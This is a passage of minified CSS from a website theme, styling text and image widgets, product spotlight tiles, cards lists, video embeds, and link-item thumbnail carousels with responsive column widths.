.widget-text>.buttons,.widget_leftText.reveal.revealed .widget-text>.editorContent{opacity:1}@media screen and (max-width:767.49px){.widget_leftText .widget-content .bgimage{height:16.25em}.widget_leftText .widget-image{position:relative;min-height:0;margin:0;height:16.25em}.widget_leftText .widget-text{position:relative;left:auto;right:auto;top:auto;bottom:auto;width:auto;height:auto;padding-top:1.375em;padding-bottom:1.375em;margin:.3125em 0 0;background:#000}.container-full>.widget_leftText .widget-content .bgimage{height:16.25em}.container-full>.widget_leftText .widget-image{position:relative;min-height:0;margin:0;height:16.25em}.container-full>.widget_leftText .widget-text{position:relative;left:auto;right:auto;top:auto;bottom:auto;width:auto;height:auto;padding-top:1.375em;padding-bottom:1.375em;margin:.3125em 0 0;background:#000}}.widget_bottomText .widget-text{position:relative;margin:.3125em 0 0}.widget_bottomText .editorContent h2{font-size:1.375em;line-height:1.09091em;display:block;padding:0;margin:0 0 .22727em}.widget_bottomText .editorContent p{margin:0 0 1em}.widget_bottomText .editorContent .btn-cart,.widget_bottomText .editorContent .btn-main-sm,.widget_bottomText .editorContent .gform_next_button,.widget_bottomText .editorContent .gform_previous_button,.widget_bottomText .editorContent .gform_submit_button,.widget_bottomText .editorContent .thumb-button,.widget_bottomText .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_bottomText .editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_bottomText .editorContent a{padding:.53333em 1.33333em .6em}.widget_bottomText .editorContent>:first-child{margin-top:0}.widget_bottomText .editorContent>:last-child{margin-bottom:0}.widget_bottomText .widget-image{height:16.25em}.widget_bottomText .widget-image:hover .widget-image-hover{display:block}.widget_bottomText .widget-text{padding-top:1.375em;padding-bottom:1.375em}.widget_bottomText .widget-text>:first-child{margn-top:0}.widget_bottomText .widget-text>:last-child{margn-bottm:0}.widget_bottomText .widget-image-hover{display:none;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;text-align:center}.widget_bottomText .widget-image-hover:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle;margin:0 0 0 -4px}.widget_bottomText .widget-image-hover:after{content:' ';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:#000;opacity:.84;z-index:0}.widget_bottomText .widget-image-hover-content{color:#fff;display:inline-block;vertical-align:middle;position:relative;z-index:1}.widget_bottomText .widget-image-hover-content a{color:inherit}.widget_bottomText .widget-image-hover-content a:hover{color:inherit}.editorContent form .widget_bottomText .widget-image-hover-content input[type=submit],.widget_bottomText .widget-image-hover-content .btn-cart,.widget_bottomText .widget-image-hover-content .btn-main,.widget_bottomText .widget-image-hover-content .btn-main-sm,.widget_bottomText .widget-image-hover-content .editorContent form input[type=submit],.widget_bottomText .widget-image-hover-content .gform_next_button,.widget_bottomText .widget-image-hover-content .gform_previous_button,.widget_bottomText .widget-image-hover-content .gform_submit_button,.widget_bottomText .widget-image-hover-content .thumb-button,.widget_bottomText .widget-image-hover-content .widget_pageContent_collapsible .buttons .linkItems li a,.widget_bottomText .widget-image-hover-content .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .widget_bottomText .widget-image-hover-content a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_bottomText .widget-image-hover-content a{background:0 0;border:1px solid #666}.editorContent form .widget_bottomText .widget-image-hover-content input:hover[type=submit],.widget_bottomText .widget-image-hover-content .btn-cart:hover,.widget_bottomText .widget-image-hover-content .btn-main-sm:hover,.widget_bottomText .widget-image-hover-content .btn-main:hover,.widget_bottomText .widget-image-hover-content .editorContent form input:hover[type=submit],.widget_bottomText .widget-image-hover-content .gform_next_button:hover,.widget_bottomText .widget-image-hover-content .gform_previous_button:hover,.widget_bottomText .widget-image-hover-content .gform_submit_button:hover,.widget_bottomText .widget-image-hover-content .thumb-button:hover,.widget_bottomText .widget-image-hover-content .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_bottomText .widget-image-hover-content .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_bottomText .widget-image-hover-content a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_bottomText .widget-image-hover-content a:hover{background:#3f4042}.widget_bottomText .widget-image-hover-content .editorContent h2{margin:0 0 .45455em}.widget_bottomText_imageBorder .widget-image{border:1px solid #e2e3e3;border-bottom:0;height:16.5625em}.widget_bottomText_imageBorder .widget-text{margin-top:0}.widget_bottomText_tileTabs .mobileFlag{position:absolute;display:block}.widget_bottomText_tileTabs .carousel-slide,.widget_bottomText_tileTabs .carousel-slides,.widget_bottomText_tileTabs .carousel-slides-viewport,.widget_bottomText_tileTabs .tileTabsCarousel{height:100%}.widget_bottomText_tileTabs .carousel-slides-viewport{overflow:hidden}.widget_bottomText_tileTabs .carousel-slide{width:210px;float:left}.widget_bottomText_tileTabs .slide{height:100%;margin:0 10px;position:relative}.widget_bottomText_tileTabs .slide .bgimage{background-color:transparent;background-size:100% auto}.widget_bottomText_tileTabs .carousel-pages{display:none}.widget_bottomText_tileTabs .carousel-nav{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:8.125em;width:auto;height:0}@media screen and (min-width:1px){.widget_bottomText_tileTabs .carousel-nav{min-width:0}}@media screen and (max-width:1210px){.widget_bottomText_tileTabs .carousel-nav{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.widget_bottomText_tileTabs .carousel-nav{margin-left:.9375em;margin-right:.9375em}}.widget_bottomText_tileTabs .carousel-nav-next,.widget_bottomText_tileTabs .carousel-nav-prev{position:absolute;display:inline-block;height:6.3125em;width:55px;line-height:6.3125em;margin-top:-3.15625em;color:#fff}.widget_bottomText_tileTabs .carousel-nav-next span,.widget_bottomText_tileTabs .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.widget_bottomText_tileTabs .carousel-nav-next:before,.widget_bottomText_tileTabs .carousel-nav-prev:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:6.3125em;line-height:1em;display:inline-block;text-shadow:2px 2px 2px rgba(0,0,0,.2)}@media screen and (max-width:767.49px){.widget_bottomText_tileTabs .carousel-nav-next:before,.widget_bottomText_tileTabs .carousel-nav-prev:before{font-size:4.6875em;line-height:1.34667em}}.widget_bottomText_tileTabs .carousel-nav-prev{left:0;right:auto;text-align:right}.widget_bottomText_tileTabs .carousel-nav-prev:before{content:""}.widget_bottomText_tileTabs .carousel-nav-next{left:auto;right:0;text-align:left}.widget_bottomText_tileTabs .carousel-nav-next:before{content:""}@media screen and (min-width:640px){.widget_bottomText_tileTabs .mobileFlag{display:none}.widget_bottomText_tileTabs .carousel-slide{width:33.3%;float:left}}.widget_centerText .widget-content{text-align:center}.widget_centerText .widget-image{min-height:16.25em}.widget_centerText .widget-image:hover .widget-image-hover{display:block}.widget_centerText .widget-text{padding-top:1.375em;padding-bottom:1.375em;margin:0 auto}.widget_centerText .widget-text .editorContent{line-height:1.5}@media screen and (min-width:1200px){.widget_centerText .widget-text{width:100%;max-width:900px}}.widget_centerText .widget-text>:first-child{margn-top:0}.widget_centerText .widget-text>:last-child{margn-bottm:0}.widget_spotlight .widget-text{position:relative;margin:.3125em 0 0}.widget_spotlight .widget-text{position:relative;padding-right:13.125em}.widget_spotlight .widget-text .buttons{position:absolute;top:1.125em;right:1.125em;margin:0}.editorContent form .widget_spotlight .widget-text .buttons input[type=submit],.widget_spotlight .widget-text .buttons .btn-cart,.widget_spotlight .widget-text .buttons .btn-main-sm,.widget_spotlight .widget-text .buttons .editorContent form input[type=submit],.widget_spotlight .widget-text .buttons .gform_next_button,.widget_spotlight .widget-text .buttons .gform_previous_button,.widget_spotlight .widget-text .buttons .gform_submit_button,.widget_spotlight .widget-text .buttons .thumb-button,.widget_spotlight .widget-text .buttons .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlight .widget-text .buttons a{padding:.53333em 1.33333em .6em}.widget_spotlight .widget-text.noButton{padding-right:0}.widget_spotlight_imageOnly .widget-image{height:100%}.widget_spotlightProject .widget-text{position:relative;margin:.3125em 0 0}.widget_spotlightProject .editorContent h2{font-size:1.375em;line-height:1.09091em;display:block;padding:0;margin:0}.widget_spotlightProject .editorContent p{margin:0 0 1em}.widget_spotlightProject .editorContent .btn-cart,.widget_spotlightProject .editorContent .btn-main-sm,.widget_spotlightProject .editorContent .gform_next_button,.widget_spotlightProject .editorContent .gform_previous_button,.widget_spotlightProject .editorContent .gform_submit_button,.widget_spotlightProject .editorContent .thumb-button,.widget_spotlightProject .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_spotlightProject .editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightProject .editorContent a{padding:.53333em 1.33333em .6em}.widget_spotlightProject .editorContent>:first-child{margin-top:0}.widget_spotlightProject .editorContent>:last-child{margin-bottom:0}.widget_spotlightProject .widget-image{height:16.5625em}.widget_spotlightProject .widget-image:hover .widget-image-hover{display:block}.widget_spotlightProject .widget-image-hover{display:none;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;text-align:center}.widget_spotlightProject .widget-image-hover:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle;margin:0 0 0 -5px}.widget_spotlightProject .widget-image-hover:after{content:' ';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:#000;opacity:.84;z-index:0}.widget_spotlightProject .widget-image-hover-content{color:#fff;display:inline-block;vertical-align:middle;position:relative;z-index:1;max-width:99%}.widget_spotlightProject .widget-image-hover-content a{color:inherit}.widget_spotlightProject .widget-image-hover-content a:hover{color:inherit}.editorContent form .widget_spotlightProject .widget-image-hover-content input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .widget_spotlightProject .widget-image-hover-content a,.widget_spotlightProject .widget-image-hover-content .btn-cart,.widget_spotlightProject .widget-image-hover-content .btn-main,.widget_spotlightProject .widget-image-hover-content .btn-main-sm,.widget_spotlightProject .widget-image-hover-content .editorContent form input[type=submit],.widget_spotlightProject .widget-image-hover-content .gform_next_button,.widget_spotlightProject .widget-image-hover-content .gform_previous_button,.widget_spotlightProject .widget-image-hover-content .gform_submit_button,.widget_spotlightProject .widget-image-hover-content .thumb-button,.widget_spotlightProject .widget-image-hover-content .widget_pageContent_collapsible .buttons .linkItems li a,.widget_spotlightProject .widget-image-hover-content .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightProject .widget-image-hover-content a{background:0 0;border:1px solid #666}.editorContent form .widget_spotlightProject .widget-image-hover-content input:hover[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .widget_spotlightProject .widget-image-hover-content a:hover,.widget_spotlightProject .widget-image-hover-content .btn-cart:hover,.widget_spotlightProject .widget-image-hover-content .btn-main-sm:hover,.widget_spotlightProject .widget-image-hover-content .btn-main:hover,.widget_spotlightProject .widget-image-hover-content .editorContent form input:hover[type=submit],.widget_spotlightProject .widget-image-hover-content .gform_next_button:hover,.widget_spotlightProject .widget-image-hover-content .gform_previous_button:hover,.widget_spotlightProject .widget-image-hover-content .gform_submit_button:hover,.widget_spotlightProject .widget-image-hover-content .thumb-button:hover,.widget_spotlightProject .widget-image-hover-content .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_spotlightProject .widget-image-hover-content .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightProject .widget-image-hover-content a:hover{background:#3f4042}.widget_spotlightProject .widget-image-hover-content .editorContent h2{margin:0 0 .45455em}.widget_spotlightProject .widget-text{background:0 0;overflow:hidden;padding:0;margin:0;min-height:6.25em;margin-top:.3125em}.widget_spotlightProject .widget-text .products{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;top:0;display:block;margin:0 -3px}.widget_spotlightProject .widget-text .products .product{float:left;width:50%;padding:0 .15625em;height:100%}.widget_spotlightProject .widget-text .products .product_fullWidth{width:100%}.widget_spotlightProject .widget-text .products .product-link{display:block;height:100%;position:relative;text-align:center}.widget_spotlightProject .widget-text .products .product-link:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle;margin-left:-5px}.widget_spotlightProject .widget-text .products .product-link:hover .product-image:after{content:' ';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:#000;opacity:.8}.widget_spotlightProject .widget-text .products .product-link:hover .product-text{display:inline-block}.widget_spotlightProject .widget-text .products .product-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_spotlightProject .widget-text .products .product-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_spotlightProject .widget-text .products .product-text{color:#fff;font-size:.875em;line-height:1.07143em;display:none;vertical-align:middle;position:relative}.widget_spotlightProject .widget-text .products .product-text a{color:inherit}.widget_spotlightProject .widget-text .products .product-text a:hover{color:inherit}.editorContent form .widget_spotlightProject .widget-text .products .product-text input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .widget_spotlightProject .widget-text .products .product-text a,.widget_spotlightProject .widget-text .products .product-text .btn-cart,.widget_spotlightProject .widget-text .products .product-text .btn-main,.widget_spotlightProject .widget-text .products .product-text .btn-main-sm,.widget_spotlightProject .widget-text .products .product-text .editorContent form input[type=submit],.widget_spotlightProject .widget-text .products .product-text .gform_next_button,.widget_spotlightProject .widget-text .products .product-text .gform_previous_button,.widget_spotlightProject .widget-text .products .product-text .gform_submit_button,.widget_spotlightProject .widget-text .products .product-text .thumb-button,.widget_spotlightProject .widget-text .products .product-text .widget_pageContent_collapsible .buttons .linkItems li a,.widget_spotlightProject .widget-text .products .product-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightProject .widget-text .products .product-text a{background:0 0;border:1px solid #666}.editorContent form .widget_spotlightProject .widget-text .products .product-text input:hover[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .widget_spotlightProject .widget-text .products .product-text a:hover,.widget_spotlightProject .widget-text .products .product-text .btn-cart:hover,.widget_spotlightProject .widget-text .products .product-text .btn-main-sm:hover,.widget_spotlightProject .widget-text .products .product-text .btn-main:hover,.widget_spotlightProject .widget-text .products .product-text .editorContent form input:hover[type=submit],.widget_spotlightProject .widget-text .products .product-text .gform_next_button:hover,.widget_spotlightProject .widget-text .products .product-text .gform_previous_button:hover,.widget_spotlightProject .widget-text .products .product-text .gform_submit_button:hover,.widget_spotlightProject .widget-text .products .product-text .thumb-button:hover,.widget_spotlightProject .widget-text .products .product-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_spotlightProject .widget-text .products .product-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightProject .widget-text .products .product-text a:hover{background:#3f4042}.widget_spotlightProject .widget-text .products .product-text .product-name,.widget_spotlightProject .widget-text .products .product-text .product-name-code{display:block;margin:0;padding:0}.widget_spotlightProject .widget-text .products .product-text .product-name{font-weight:600}.widget_spotlightProject .widget-text .products .product-text .product-name-code{font-weight:300}.widget_spotlightProject_imageOnly .widget-image{min-height:265px;height:100%}.widget_spotlightProject_imageOnly .widget-image .bgimage{bottom:0}.widget_spotlightProject_imageOnly .widget-image .project-content{bottom:0}.widget_cardsList .widget-content{height:100%}.widget_cardsList .widget-content .card{position:relative;margin:0}.widget_cardsList .widget-content .card .card-text{padding-bottom:1px}.widget_cardsList .widget-content .card .card-link{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_cardsList .widget-content .card .card-link>a{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_cardsList .widget-content .editorContent h2{font-size:1.875em;line-height:1.13333em;display:block;padding:0;margin:0 0 .33333em}.widget_cardsList .widget-content .editorContent p{margin:0 0 2.125em}.widget_cardsList .widget-content .editorContent>:last-child{margin-bottom:0}.widget_cardsList .widget-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width:991.49px){.widget_cardsList .widget-content{display:block;margin:0;margin-left:-15px;margin-right:-15px}.widget_cardsList .widget-content:after,.widget_cardsList .widget-content:before{content:' ';display:table}.widget_cardsList .widget-content:after{clear:both}.widget_cardsList .widget-content .card{float:left;width:50%;padding:0 15px}.widget_cardsList .widget-content .card .card-content{font-size:.875em}}@media screen and (max-width:767.49px){.widget_cardsList .widget-content{margin:0}.widget_cardsList .widget-content:after,.widget_cardsList .widget-content:before{content:none;display:inline}.widget_cardsList .widget-content:after{clear:none}.widget_cardsList .widget-content .card{float:none;width:auto;padding:0;margin:0 0 2.8125em}.widget_cardsList .widget-content .card .card-content{font-size:1em}}@media screen and (max-width:380px){.widget_cardsList .widget-content .card .card-content{display:block}.widget_cardsList .widget-content .card .card-image{display:block;width:auto;max-width:100%;min-width:0}.widget_cardsList .widget-content .card .card-image .bgimage{width:auto;height:16.25em}.widget_cardsList .widget-content .card .card-text{display:block;width:auto;max-width:100%;min-width:0;padding:1.375em 1.125em}}.widget_video{position:relative}.widget_video .widget-content{position:relative;height:0;padding:0 0 56.25% 0;max-width:42.375em}.widget_video .widget-content iframe{position:absolute;left:0;top:0;width:100%;height:100%}.widget_image{margin-bottom:2.5em}.widget_image img{display:block;margin:0}.imageDownload-displayImage{text-align:center}.imageDownload-displayImage img{max-width:100%}.widget_spacer{margin:0;padding:0;display:block}.linkItems{list-style:none;padding:0;margin:0}.linkItem{list-style:none;padding:0;margin:0}.linkItem a{display:block}.linkItem .postPreview_product .thumb-hoverContent a{display:inline-block}.linkItem-image{display:block;position:relative;padding:0 0 100% 0}.linkItem-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.linkItem-image .playback-click-spot:before{width:49px;height:49px;margin:-24.5px 0 0 -24.5px}.linkItem-image .playback-click-spot:after{content:'';position:absolute;display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:11px;margin:0;top:50%;left:100%;border-left-color:#fff;margin-top:-11px;left:50%;margin-left:-4px}.linkItem-image+.linkItem-text{margin-top:.125em}.linkItem-image-overlayText{position:absolute;left:0;right:0;width:auto;background:rgba(0,0,0,.35);color:#fff;font-size:.875em;font-weight:400;line-height:1;padding:.53333em .33333em;text-align:center}.linkItem-image-overlayText .text{display:inline;font:inherit;color:inherit}.linkItem-image-overlayText_roomsCarpet{top:auto;bottom:25%}.linkItem-text{display:block;background:0 0;color:#1a1a1a;font-size:1.125em;line-height:1.125;padding:.5em 0 .27778em;min-height:3.77778em;font-weight:400;text-transform:lowercase}.lb-editor .linkItems_thumbnail .linkItem-text,.lb-editor .linkItems_thumbnail_customBreakpoints .linkItem-text{height:3em;overflow:hidden}.linkItems_thumbnail{margin-left:-.4375em;margin-right:-.4375em}.linkItems_thumbnail:after,.linkItems_thumbnail:before{content:' ';display:table}.linkItems_thumbnail:after{clear:both}.linkItems_thumbnail .linkItem{float:left;width:50%;padding:0 .4375em;margin:0 0 .875em}.row.flex .linkItems_thumbnail .linkItem{width:250px}.linkItems_thumbnail_customBreakpoints{margin-left:-15px;margin-right:-15px}.linkItems_thumbnail_customBreakpoints:after,.linkItems_thumbnail_customBreakpoints:before{content:" ";display:table}.linkItems_thumbnail_customBreakpoints:after{clear:both}.linkItems_thumbnail_customBreakpoints .linkItem{padding-left:15px;padding-right:15px;margin-bottom:1.75em}.linkItems-carousel{width:calc(100% - 110px);margin-left:auto;margin-right:auto}.linkItems-carousel .col-lg-1,.linkItems-carousel .col-lg-10,.linkItems-carousel .col-lg-11,.linkItems-carousel .col-lg-12,.linkItems-carousel .col-lg-2,.linkItems-carousel .col-lg-3,.linkItems-carousel .col-lg-4,.linkItems-carousel .col-lg-5,.linkItems-carousel .col-lg-6,.linkItems-carousel .col-lg-7,.linkItems-carousel .col-lg-8,.linkItems-carousel .col-lg-9,.linkItems-carousel .col-md-1,.linkItems-carousel .col-md-10,.linkItems-carousel .col-md-11,.linkItems-carousel .col-md-12,.linkItems-carousel .col-md-2,.linkItems-carousel .col-md-3,.linkItems-carousel .col-md-4,.linkItems-carousel .col-md-5,.linkItems-carousel .col-md-6,.linkItems-carousel .col-md-7,.linkItems-carousel .col-md-8,.linkItems-carousel .col-md-9,.linkItems-carousel .col-sm-1,.linkItems-carousel .col-sm-10,.linkItems-carousel .col-sm-11,.linkItems-carousel .col-sm-12,.linkItems-carousel .col-sm-2,.linkItems-carousel .col-sm-3,.linkItems-carousel .col-sm-4,.linkItems-carousel .col-sm-5,.linkItems-carousel .col-sm-6,.linkItems-carousel .col-sm-7,.linkItems-carousel .col-sm-8,.linkItems-carousel .col-sm-9,.linkItems-carousel .col-xs-1,.linkItems-carousel .col-xs-10,.linkItems-carousel .col-xs-11,.linkItems-carousel .col-xs-12,.linkItems-carousel .col-xs-2,.linkItems-carousel .col-xs-3,.linkItems-carousel .col-xs-4,.linkItems-carousel .col-xs-5,.linkItems-carousel .col-xs-6,.linkItems-carousel .col-xs-7,.linkItems-carousel .col-xs-8,.linkItems-carousel .col-xs-9,.linkItems-carousel .col-xxs-1,.linkItems-carousel .col-xxs-10,.linkItems-carousel .col-xxs-11,.linkItems-carousel .col-xxs-12,.linkItems-carousel .col-xxs-2,.linkItems-carousel .col-xxs-3,.linkItems-carousel .col-xxs-4,.linkItems-carousel .col-xxs-5,.linkItems-carousel .col-xxs-6,.linkItems-carousel .col-xxs-7,.linkItems-carousel .col-xxs-8,.linkItems-carousel .col-xxs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.linkItems-carousel .col-xxs-1,.linkItems-carousel .col-xxs-10,.linkItems-carousel .col-xxs-11,.linkItems-carousel .col-xxs-12,.linkItems-carousel .col-xxs-2,.linkItems-carousel .col-xxs-3,.linkItems-carousel .col-xxs-4,.linkItems-carousel .col-xxs-5,.linkItems-carousel .col-xxs-6,.linkItems-carousel .col-xxs-7,.linkItems-carousel .col-xxs-8,.linkItems-carousel .col-xxs-9{float:left}.linkItems-carousel .col-xxs-1{width:8.33333%}.linkItems-carousel .col-xxs-2{width:16.66667%}.linkItems-carousel .col-xxs-3{width:25%}.linkItems-carousel .col-xxs-4{width:33.33333%}.linkItems-carousel .col-xxs-5{width:41.66667%}.linkItems-carousel .col-xxs-6{width:50%}.linkItems-carousel .col-xxs-7{width:58.33333%}.linkItems-carousel .col-xxs-8{width:66.66667%}.linkItems-carousel .col-xxs-9{width:75%}.linkItems-carousel .col-xxs-10{width:83.33333%}.linkItems-carousel .col-xxs-11{width:91.66667%}.linkItems-carousel .col-xxs-12{width:100%}@media (min-width:480px){.linkItems-carousel .col-xs-1,.linkItems-carousel .col-xs-10,.linkItems-carousel .col-xs-11,.linkItems-carousel .col-xs-12,.linkItems-carousel .col-xs-2,.linkItems-carousel .col-xs-3,.linkItems-carousel .col-xs-4,.linkItems-carousel .col-xs-5,.linkItems-carousel .col-xs-6,.linkItems-carousel .col-xs-7,.linkItems-carousel .col-xs-8,.linkItems-carousel .col-xs-9{float:left}.linkItems-carousel .col-xs-1{width:8.33333%}.linkItems-carousel .col-xs-2{width:16.66667%}.linkItems-carousel .col-xs-3{width:25%}.linkItems-carousel .col-xs-4{width:33.33333%}.linkItems-carousel .col-xs-5{width:41.66667%}.linkItems-carousel .col-xs-6{width:50%}.linkItems-carousel .col-xs-7{width:58.33333%}.linkItems-carousel .col-xs-8{width:66.66667%}.linkItems-carousel .col-xs-9{width:75%}.linkItems-carousel .col-xs-10{width:83.33333%}.linkItems-carousel .col-xs-11{width:91.66667%}.linkItems-carousel .col-xs-12{width:100%}}@media (min-width:768px){.linkItems-carousel .col-sm-1,.linkItems-carousel .col-sm-10,.linkItems-carousel .col-sm-11,.linkItems-carousel .col-sm-12,.linkItems-carousel .col-sm-2,.linkItems-carousel .col-sm-3,.linkItems-carousel .col-sm-4,.linkItems-carousel .col-sm-5,.linkItems-carousel .col-sm-6,.linkItems-carousel .col-sm-7,.linkItems-carousel .col-sm-8,.linkItems-carousel .col-sm-9{float:left}.linkItems-carousel .col-sm-1{width:8.33333%}.linkItems-carousel .col-sm-2{width:16.66667%}.linkItems-carousel .col-sm-3{width:25%}.linkItems-carousel .col-sm-4{width:33.33333%}.linkItems-carousel .col-sm-5{width:41.66667%}.linkItems-carousel .col-sm-6{width:50%}.linkItems-carousel .col-sm-7{width:58.33333%}.linkItems-carousel .col-sm-8{width:66.66667%}.linkItems-carousel .col-sm-9{width:75%}.linkItems-carousel .col-sm-10{width:83.33333%}.linkItems-carousel .col-sm-11{width:91.66667%}.linkItems-carousel .col-sm-12{width:100%}}@media (min-width:992px){.linkItems-carousel .col-md-1,.linkItems-carousel .col-md-10,.linkItems-carousel .col-md-11,.linkItems-carousel .col-md-12,.linkItems-carousel .col-md-2,.linkItems-carousel .col-md-3,.linkItems-carousel .col-md-4,.linkItems-carousel .col-md-5,.linkItems-carousel .col-md-6,.linkItems-carousel .col-md-7,.linkItems-carousel .col-md-8,.linkItems-carousel .col-md-9{float:left}.linkItems-carousel .col-md-1{width:8.33333%}.linkItems-carousel .col-md-2{width:16.66667%}.linkItems-carousel .col-md-3{width:25%}.linkItems-carousel .col-md-4{width:33.33333%}.linkItems-carousel .col-md-5{width:41.66667%}.linkItems-carousel .col-md-6{width:50%}.linkItems-carousel .col-md-7{width:58.33333%}.linkItems-carousel .col-md-8{width:66.66667%}.linkItems-carousel .col-md-9{width:75%}.linkItems-carousel .col-md-10{width:83.33333%}.linkItems-carousel .col-md-11{width:91.66667%}.linkItems-carousel .col-md-12{width:100%}}@media (min-width:1200px){.linkItems-carousel .col-lg-1,.linkItems-carousel .col-lg-10,.linkItems-carousel .col-lg-11,.linkItems-carousel .col-lg-12,.linkItems-carousel .col-lg-2,.linkItems-carousel .col-lg-3,.linkItems-carousel .col-lg-4,.linkItems-carousel .col-lg-5,.linkItems-carousel .col-lg-6,.linkItems-carousel .col-lg-7,.linkItems-carousel .col-lg-8,.linkItems-carousel .col-lg-9{float:left}.linkItems-carousel .col-lg-1{width:8.33333%}.linkItems-carousel .col-lg-2{width:16.66667%}.linkItems-carousel .col-lg-3{width:25%}.linkItems-carousel .col-lg-4{width:33.33333%}.linkItems-carousel .col-lg-5{width:41.66667%}.linkItems-carousel .col-lg-6{width:50%}.linkItems-carousel .col-lg-7{width:58.33333%}.linkItems-carousel .col-lg-8{width:66.66667%}.linkItems-carousel .col-lg-9{width:75%}.linkItems-carousel .col-lg-10{width:83.33333%}.linkItems-carousel .col-lg-11{width:91.66667%}.linkItems-carousel .col-lg-12{width:100%}}.linkItems-carousel .carousel-pages{display:none}.linkItems-carousel .carousel-nav{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:45%;width:auto;height:0}@media screen and (min-width:1px){.linkItems-carousel .carousel-nav{min-width:0}}@media screen and (max-width:1210px){.linkItems-carousel .carousel-nav{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.linkItems-carousel .carousel-nav{margin-left:.9375em;margin-right:.9375em}}.linkItems-carousel .carousel-nav-next,.linkItems-carousel .carousel-nav-prev{position:absolute;display:inline-block;height:5.125em;width:40px;line-height:5.125em;margin-top:-2.5625em}.linkItems-carousel .carousel-nav-next span,.linkItems-carousel .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.linkItems-carousel .carousel-nav-next:before,.linkItems-carousel .carousel-nav-prev:before{font-size:4.125em;font-weight:300;line-height:1em;display:inline-block;color:#717276}.linkItems-carousel .carousel-nav-prev{left:-65px;right:auto;text-align:right}.linkItems-carousel .carousel-nav-prev:before{content:'<'}.linkItems-carousel .carousel-nav-next{left:auto;right:-65px;text-align:left}.linkItems-carousel .carousel-nav-next:before{content:'>'}.linkItems-carousel .carousel-slides-viewport{margin-left:-15px;margin-right:-15px;overflow:hidden}.linkItems-carousel .carousel-slides{margin-bottom:0!important}.linkItems-carousel .carousel-slides .carousel-slide{margin-bottom:0!important}@media screen and (min-width:768px){.linkItems-carousel .linkItem.col-sm-2{width:20%}}.widget_acfLinks,.widget_links{position:relative}.widget_acfLinks .widget-header,.widget_links .widget-header{background:0 0;padding:0;margin:0 0 1.5625em}.widget_acfLinks .widget-title,.widget_links 